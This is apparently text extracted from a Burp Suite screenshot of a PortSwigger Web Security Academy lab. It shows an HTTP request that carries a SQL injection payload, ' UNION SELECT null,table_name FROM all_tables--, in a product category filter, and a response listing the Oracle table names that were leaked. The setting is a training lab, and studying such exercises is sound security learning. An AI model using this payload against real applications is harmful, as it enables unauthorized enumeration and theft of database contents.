 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+null,table_name+FROM+all_tables-- HTTP/2
2 Host: 0af8005d0378aacc80110d2100cf004e.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
' UNION SELECT null,table_name FROM all_tables--
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME